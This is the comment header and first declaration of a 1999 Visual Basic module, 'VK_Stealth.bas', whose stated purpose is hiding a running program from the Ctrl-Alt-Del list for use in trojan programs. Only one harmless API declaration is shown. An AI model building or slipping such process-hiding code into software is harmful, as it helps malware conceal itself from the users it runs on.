 Project1 - VK_Stealth (Code)
(General) (Declarations)
DOT COM
"A Popular place for
unpopular ideas"
'==========================================================
'Name: Voltron Kru Stealth Bas
'File: VK_Stealth.bas
'Released: 11-19-99
'Authors: The Voltron Kru
'Originaly Coded: 2-26-99
'
'Purpose: To hide a program from the alt-ctrl-del menu
'         hiding it from the average user while it is
'         running.
'
'Disclamer: This is a bas file that I never wanted to
'         release. The power of the next few lines has the
'         power to change the face of VB trojan programming.
'         The Voltron Kru does not agree or support the
'         making or use of trojan programs for a malicious
'         purpose.
'
'Warning: Be smart when using using this code, use your head.
'
'More Info: Visit www.VoltronKru.com
Public Declare Function GetCurrentProcessId Lib "kernel32" () As Long